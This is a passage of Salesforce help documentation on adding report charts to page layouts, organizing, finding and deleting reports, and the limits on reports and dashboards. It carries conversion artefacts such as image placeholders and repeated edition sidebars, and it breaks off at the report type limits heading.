Available in: **All** editions except **Database.com**



#### **Report Charts on an Account Page**

- **1.** The pipeline chart shows opportunities for the account in various stages including two that were won. The account executive can hover on the chart to get the value of each opportunity (Values are highlighted if the source report chart has hover enabled). She is able to click the chart, go to the report, and get more details for these opportunities.
- **2.** From the charts on open cases, she can see there are a couple of unresolved support issues for the account. She can click the chart, drill into the report for case details and follow up with the support engineers to get them resolved before a crucial meeting with the client.

# <span id="page-4119-0"></span>Add a Report Chart to a Page Layout

To embed a report chart on object pages, edit the object's page layout with the enhanced page layout editor, then add the chart.

Before you add a chart, check that:

- Its source report is in a folder that's shared with users who need access. Reports in personal report folders are unavailable to add to a page.
- **•** The source report format is summary or matrix.
- **•** The source report has a chart.
- **1.** Go to the page layout editor for the object that you're adding a chart to.
- **2.** Click **Edit** next to the page layout.
- **3.** Click **Report Charts**.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To view page layouts:

**•** "View Setup and Configuration"

To edit page layouts:

**•** "Customize Application"



- **4.** In the Quick Find box, type the name of the report and click  $\boxed{Q}$  to find and select the report chart. You can browse up to 200 recently viewed reports by chart type in the Report Charts palette.
- **5.** Drag the chart to a new or existing section of the layout.
- **6.** Click on the chart to customize it.
- **7.** Click **Save**. The **Preview As** option is unavailable for report charts.

#### SEE ALSO:

[Customizing a Report Chart in a Page Layout](#page-4120-0) [Example of Report Charts on an Account Page](#page-4118-0) [Limits on Report Charts in Pages](#page-4122-0) [Find Object Management Settings](#page-4295-0) [Page Layouts](#page-4306-0) [Page Layouts](#page-4306-0)

### <span id="page-4120-0"></span>Customizing a Report Chart in a Page Layout

After you add a report chart to a page, you can customize it in the Chart Properties dialog box on the page layout editor.

#### 1. [Hiding a Report Chart that Shows an Error](#page-4120-1)

A chart can sometimes, for whatever reason, show an error on the detail page instead of data. Since a chart with an error is not that useful, you have the option to hide it from viewers.

2. [Filtering Report Charts to Show Data Relevant to the Page](#page-4121-0)

Charts usually filter to show relevant data when the chart's report type has a matching ID field for the record, such as Account ID for an account record. Occasionally, charts show data unfiltered. But you can set up a chart to be filterable if its report type has a lookup to the matching ID field.

3. [Refreshing Report Chart Data](#page-4121-1)

Normally, charts refresh data once every 24 hours. But you can change a chart to refresh each time someone opens the page it's on. The refresh option is under the Chart Properties dialog box of the page layout editor. However, we recommend daily refresh over selecting the option, because users will soon reach the refresh limit or will wait for chart data to show until refresh is complete.

#### <span id="page-4120-1"></span>Hiding a Report Chart that Shows an Error

A chart can sometimes, for whatever reason, show an error on the detail page instead of data. Since a chart with an error is not that useful, you have the option to hide it from viewers.

To hide such a chart, select **Hide chart with error** from the Chart Properties dialog box in the page layout editor.



A chart can show an error on a page for one or more of these reasons.

- **•** The viewer doesn't have access to the field that's used for filtering.
- **•** The viewer doesn't have access to the report folder.
- **•** The report chart has been deleted from the report.
- **•** The report definition has changed.
- **•** The report itself is no longer available.



Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To view page layouts:

**•** "View Setup and Configuration"

To edit page layouts:

**•** "Customize Application"

<span id="page-4121-0"></span>Filtering Report Charts to Show Data Relevant to the Page

Charts usually filter to show relevant data when the chart's report type has a matching ID field for the record, such as Account ID for an account record. Occasionally, charts show data unfiltered. But you can set up a chart to be filterable if its report type has a lookup to the matching ID field.

#### **Make a Chart Filterable**

When the chart's report type doesn't have a matching ID field for the record, the chart is not filtered. Instead, it shows all data.

A report chart on open cases shows information for all accounts on an account record. To make the chart filterable, edit the layout of the chart's cases custom report type, and add the Account ID field via lookup. Now when you view an account record, the chart is filtered.

#### **Pick a Relevant Filter**

Sometimes when there are multiple ID fields available to filter, the chart may not show any data. In such situations, select the most relevant ID field from the **Filtered by** drop-down in the Chart Properties dialog box. A chart on open opportunities on account records is filtered by Partner Account ID, which isn't that useful. But we can edit the chart properties and choose Account ID from the drop-down to filter by the account record.



<span id="page-4121-1"></span>Note: Charts can't filter for relevant data if the source report has reached the limit of 20 field filters.

#### Refreshing Report Chart Data

Normally, charts refresh data once every 24 hours. But you can change a chart to refresh each time someone opens the page it's on. The refresh option is under the Chart Properties dialog box of the page layout editor. However, we recommend daily refresh over selecting the option, because users will soon reach the refresh limit or will wait for chart data to show until refresh is complete.

#### **Daily Refresh**

Charts refresh data once every 24 hours. If within that time users want the latest, they can click **Refresh** on the chart.

#### **Refresh When User Opens the Page**

To change a chart's normal refresh, select **Refresh each time a user opens the page** in the Chart Properties dialog box of the page layout editor. This option triggers a chart refresh each time someone opens the page the chart is on. Selecting the option is not recommended for two reasons.

- **•** There's a risk of reaching the chart refresh limit faster. Refreshes count towards the hourly limit for each user and organization.
- <span id="page-4122-0"></span>**•** For reports that take longer to run, selecting this option can make users wait to see chart data.

#### Limits on Report Charts in Pages

Consider these limits when embedding charts in detail pages.

- **•** You can have two report charts per page.
- **•** You can only add report charts from the enhanced page layout editor. The mini console and the original page layout editor are not supported.
- **•** On detail pages, users can refresh up to 100 report charts every 60 minutes.
- **•** Your org can refresh up to 3,000 report charts every 60 minutes.

#### SEE ALSO:

[Add a Report Chart to a Page Layout](#page-4119-0) [Example of Report Charts on an Account Page](#page-4118-0)

# Organize Reports

Keep your reports at your fingertips by sorting them into folders and deleting unused reports. If you have a lot of reports, you can use the search field to find the one you need.

1. [Find a Report](#page-4123-0)

Search for a report by name, description, or who created it or modified it last. Filter, sort, or search within a selected folder to refine your results.

2. [Get the Information You Need From the Reports Tab List View](#page-4124-0)

To see the information you want to see about your reports, you can resize, hide, reorder, sort columns, and select the number of records to display in your list view on the Reports tab.

3. [Print a Report](#page-4125-0)

Print a report from the run page of a report using your browser's print function.

4. [Keep Favorite Report Folders In View](#page-4125-1)

Pin your most-used report and dashboard folders to the top of the folder list so you don't have to scroll down every time you need them.

5. [Hide Unused Report Types](#page-4126-0)

If your users use only a subset of the available standard report types, you can hide the ones they don't need.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

6. [Move a Report or Dashboard Between Folders](#page-4127-0)

It's a good practice to keep reports and dashboards organized in folders that reflect their function and audience. You can drag and drop reports and dashboards from one folder to another.

7. [Delete a Report](#page-4128-0)

You can delete a selected report from the Reports tab or from its run page.

# <span id="page-4123-0"></span>Find a Report

Search for a report by name, description, or who created it or modified it last. Filter, sort, or search within a selected folder to refine your results.

**1.** On the Reports tab, type in the search box.

Search looks up all folders. Filters are set to *All Items* and *All Types* to display all of the folder's contents.

Salesforce searches these fields: **Name**, **Description**, **Last Modified By**, or **Created By**. Results are based on an exact match of what you typed with those fields.

If tagging is enabled and added to a custom report or dashboard, search by its tag in the global search box.

**2.** Refine results using these options:

### **To refine results by Do this**



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To search for reports:

**•** "Run Reports"

To search for dashboards:

**•** "Run Reports" AND access to dashboard folder



SEE ALSO:

[Dashboards Help You Visualize Complex Information](#page-4199-0) [Get Started with Dashboards](#page-4200-0)

# <span id="page-4124-0"></span>Get the Information You Need From the Reports Tab List View

To see the information you want to see about your reports, you can resize, hide, reorder, sort columns, and select the number of records to display in your list view on the Reports tab.

**•** Customize your list view as follows:



EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To view the Reports tab:

**•** "Run Reports"

#### **Select Column Header for Sorting and Hiding Columns**



#### SEE ALSO:

#### <span id="page-4125-0"></span>[Reports Give You Access to Your Data](#page-4139-0)

# Print a Report

Print a report from the run page of a report using your browser's print function.

- **•** Click **Printable View** from the report's run page.
- **•** From the browser dialog, do one of the following:
	- **–** Open the report with your browser and use your browser's print function.
	- **–** Save the file in Excel and use the print option in Excel.

#### SEE ALSO:

<span id="page-4125-1"></span>[Export a Report](#page-4106-0)

# Keep Favorite Report Folders In View

Pin your most-used report and dashboard folders to the top of the folder list so you don't have to scroll down every time you need them.

**1.** In the list of report and dashboard folders, hover over any folder, then click  $\mathbf{R}$ .

### **EDITIONS**

Available in:Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To print reports:

**•** "Run Reports" and "Export Reports"

# EDITIONS

Available in: Salesforce Classic

Available in all editions

# Reports & Dashboards



### **2.** Select **Pin to top**.

Your folder moves to the top of the folders list.

<span id="page-4126-0"></span>Each new folder that you pin goes to the top of the list, above any folders you have already pinned. To move a pinned folder back to the top, just pin it again.

# Hide Unused Report Types

If your users use only a subset of the available standard report types, you can hide the ones they don't need.

- **1.** On the Reports tab, click **New Report**.
- **2.** Select **Select Report Types to Hide**.

The green check mark next to a report means it's visible to everyone.

**3.** To hide the report type, click the check mark to change it to an X.



Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To hide unused reports:

**•** "Manage Custom Report Types"

#### Create New Report √ Select Report Types to Hide i Select Report Type Select Report Type Q Quick Find Q. Quick Find Accounts & Contacts **E** Accounts & Contacts  $\blacktriangle$ **Qaportuniti D** Opportunities Customer Supp Customer Sup eports norts Cases  $\sqrt{$  Cases Cases with Assets X Case Lifecycle Case History Cases with Contact R **Solution Categories** Cases with Assets X Cases with Solutions Solution History ← Case History Self Service Usad X Cases with Milestones 由 Leads X Solutions Campel Solution Categories **E** Activities Contracts and Orders Solution History Price Books, Products and Assets X Self Service Users Salesforce CRM Content Self Service Usage Cases with Historical Trending க்டுப

Hidden report types don't show up when you use the search box on the Create New Report page.

<span id="page-4127-0"></span>If you hide all the report types in a folder, the folder is also hidden. However, if you later unhide the report type in the "Select Report Types to Hide" dialog box, users can see the folder.

# Move a Report or Dashboard Between Folders

It's a good practice to keep reports and dashboards organized in folders that reflect their function and audience. You can drag and drop reports and dashboards from one folder to another.

Note: You need edit access to folders before moving items between them. Moving items  $\mathcal{A}$ using drag-and-drop isn't supported in accessibility mode.

Move a report or dashboard between folders by dragging from the list view to a report or dashboard folder on the Folders pane.

**1.** On the Reports tab list view, click and hold an item.

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To view the Reports tab:

**•** "Run Reports"



**2.** Drag the item into its destination folder in the Folders pane.



As you drag an item across a folder, a green check mark (1) indicates that the item can be moved into the selected folder. Conversely, a red icon ( $\odot$ ) means that the item can't be moved into a selected folder.

Keep the following in mind when moving items:

- **•** Drag one item at a time.
- **•** You can't move items from installed AppExchange packages or standard report folders into other folders.
- <span id="page-4128-0"></span>**•** Move reports into report folders and dashboards into dashboard folders.

# Delete a Report

You can delete a selected report from the Reports tab or from its run page.

**1.** Delete a report in one of two ways:



# **2.** Click **OK**.

Deleted reports are moved to the Recycle Bin. You can't delete reports in others' personal folders. You also can't delete reports used by dashboard components or reporting snapshots unless you first delete the dashboard component or reporting snapshot.

#### SEE ALSO:

[The Report Run Page](#page-4137-0)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To delete reports in My Personal Custom Reports folder:

**•** "Create and Customize Reports"

To delete reports in public folders:

**•** "Manage Public Reports"

# Report Limits

As you report on your data, be aware of these limits and restrictions.

# Salesforce Reports and Dashboards Limits



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

 $^1$  These limits apply to the report builder. If you're using the report wizard, the limit is 10.

 $2^2$  Up to 200 total.

 $3$  Off-peak hours (between 6 PM and 3 AM local time) only.

<sup>4</sup> Limited to one preferred start time per day.

 $<sup>5</sup>$  Limited to three preferred start times per day.</sup>

Salesforce retains historical data for the previous three months, plus the current month.

The following Salesforce Reports and Dashboards limits apply to all supported editions.

#### **Report Limits**

**•** The report builder preview shows a maximum of 20 rows for summary and matrix reports, and 50 rows for tabular.

#### Analytics Reports

- **•** You can't have more than 250 groups or 4,000 values in a chart. If you see an error message saying that your chart has too many groups or values to plot, adjust the report filters to reduce the number. In combination charts, all groups and values count against the total.
- **•** Reports display a maximum of 2,000 rows. To view all the rows, export the report to Excel or use the printable view for tabular and summary reports. For joined reports, export is not available, and the printable view displays a maximum of 20,000 rows.
	- **–** Summary and matrix reports display the first 2,000 groupings when Show Details is disabled.
	- **–** Matrix reports display a maximum of 400,000 summarized values.
	- **–** Matrix reports display a maximum of 2,000 groupings in the vertical axis when Show Details is disabled. If there are more than 400,000 summarized values, rows are removed until the 2,000 groupings limit is met, then columns are removed until the number of summarized values moves below 400,000.
	- **–** Matrix reports that return more than 2,000 rows don't show details. If you click **Show Details**, nothing happens. You can only view the report with details hidden.
- **•** Up to five metrics display in the Lightning Experience report header. Metrics such as summarized fields appear in the order that they appear in the report, left to right. The grand total, when shown, always displays.
- **•** When reports that have groupings are viewed in Salesforce1, they're converted to tabular reports.
- **•** By default, reports time out after 10 minutes.
- **•** In a joined report, each block can have up to 100 columns. A joined report can have up to 5 blocks.
- **•** You can add up to 10 custom summary formulas to each block in a joined report. A joined report can have a total of 50 custom summary formulas.
- **•** Each joined report can have up to 10 cross-block custom summary formulas.
- When you filter on standard long text area fields, such as Description or Solution Details, only the first 1000 characters of the field are searched for matches in reports.
- **•** Only the first 254 characters in a rich text area or a long text area are displayed in a report.
- **•** Summary fields on tabular, summary, and matrix reports can display up to 21-digits.
- **•** Reports can't be filtered on custom long text area fields.
- **•** Joined reports require that the new user interface theme is enabled. Users without the new theme are unable to create, edit, or run joined reports.
- **•** Forecast reports include only opportunities that are set to close within the forecast period, except those assigned to the Omitted forecast category.
- **•** Internet Explorer 6 is not supported for joined reports.
- **•** Acceptable range for values: The maximum value allowed is 999999999999999. The minimum value allowed is -99999999999999.

#### **Dashboard Limits**

- **•** A dashboard filter can have up to 50 options. By default, 10 options are enabled. Contact Salesforce to extend your limit.
- **•** Each dashboard can have up to 20 components.
- **•** It's not possible to filter on bucket fields. However, it is possible to use a report filtered on a bucket field on the dashboard page.
- **•** A dashboard table or chart can display up to 20 photos.
- **•** You must wait at least one minute between dashboard refreshes.

#### **Report Type Limits**

